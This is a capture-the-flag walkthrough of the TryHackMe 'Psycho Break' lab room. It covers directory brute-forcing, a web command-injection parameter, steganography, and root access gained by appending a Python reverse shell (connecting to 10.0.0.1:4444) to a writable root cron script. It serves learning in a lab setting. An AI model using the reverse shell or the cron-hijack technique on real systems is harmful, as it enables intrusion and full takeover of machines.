Psycho Break is a TryHackMe room which is based on the video game “The Evil Within”. The objective is to get the user flag and the root flag.

| Author | Shafdo |
| Description | Help Sebastian and his team of investigators to withstand the dangers that come ahead |
Deploy the VM and let's go... First up is enumeration
Task 1

A simple nmap scan would give the answers to the first task. So I tried to login to the ftp service. Anonymous login is not enabled in ftp service. So let’s move on to http.
Task 2

In the source page we can find the room name. Let’s go into the room.
We can get the key to the locker room by clicking the given link. But wait… seconds after clicking the link the the background changes and a alert box asking for the key pops up.
After entering the key, we can see the locker room page. After looking at the link to the map, it seems we need to decode the piece of text to get the map.

At first I thought it was rot13 encoded but I was wrong. Go the link vigenere-solver and choose the correct variant given in the image to decode the text.

After decoding, enter the decoded text to get access to map. Let’s move on to the next room…
In the source code of the page we can find a hint.
I had a hard time in this part. I tried enumerating using various methods but it took me more than a hour to finally find this.
gobuster dir -u http://ip-address/ -w /usr/share/dirb/wordlist/medium.txt -x php,txt,js,html -t 100
use gobuster with the medium wordlist to find the hidden directory.
 After clicking on the link we are redirected to another page.
After clicking on the link we are redirected to another page.
 A simple google image search would tell the answer right away. And we’ll get the keeper’s key. So let’s go to the final room given in the map.
A simple google image search would tell the answer right away. And we’ll get the keeper’s key. So let’s go to the final room given in the map.
 After clicking on the link, it redirects to another page.
After clicking on the link, it redirects to another page.
 After looking at the source page, I found a hint which told that the keyword “shell” would be useful. So, I tried appending it to the end of the url but there was no response. Finally, after setting it with value, it responds….
After looking at the source page, I found a hint which told that the keyword “shell” would be useful. So, I tried appending it to the end of the url but there was no response. Finally, after setting it with value, it responds….
http://ip-address/abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?shell=ls ..
 I downloaded the two files after moving into the other directory that was returned in the response.
I downloaded the two files after moving into the other directory that was returned in the response.
Task 3
The text file is just a message so I extracted the zip file. Extract the contents of the image file using binwalk since it was corrupted.
binwalk -e image.jpg
After listening to the .wav file I found that it was morse code. So, I decrypted using Morse Decoders.
 Using the message that is decrypted to extract the contents of the other image file with steghide.
Using the message that is decrypted to extract the contents of the other image file with steghide.
steghide --extract -sf image_file.jpg

The text file gives the ftp credentials. Let’s login to ftp…
Task 4
I found two files in the ftp server and I downloaded using the get command.
get file-name
After running the program file I found that it takes a word as a argument. So, I ran the bash script.
for i in $(cat list.dic); do ./program $i; done
 There is another bunch of numbers given to be decoded. This is multitap phone cipher. It can be cracked using dcode.
There is another bunch of numbers given to be decoded. This is multitap phone cipher. It can be cracked using dcode.
Task 5
The decoded text is the SSH password. Without further wait, let’s login to ssh.
 We found the user.txt in the home directory and some other hidden files
We found the user.txt in the home directory and some other hidden files
 After reading the .readThis.txt file, it seems there is a file with the name the_eye_of_ruvik. So, I checked the /etc/crontab and I was right, there is a file named .the_eye_of_ruvik.py that runs as root for very 30 secs and whats more is we can edit the file.
After reading the .readThis.txt file, it seems there is a file with the name the_eye_of_ruvik. So, I checked the /etc/crontab and I was right, there is a file named .the_eye_of_ruvik.py that runs as root for very 30 secs and whats more is we can edit the file.
1
2
3
4
5
6
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.1",4444));os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
So, I appended the python reverse shell in the file and opened a netcat listener in my local machine. After a few seconds I got the reverse shell.
 We also got the root flag.
We also got the root flag.
Bonus

The bonus task is to delete the user ruvik
userdel -r ruvik
Run this as root
That’s it folks. Happy Hacking!!!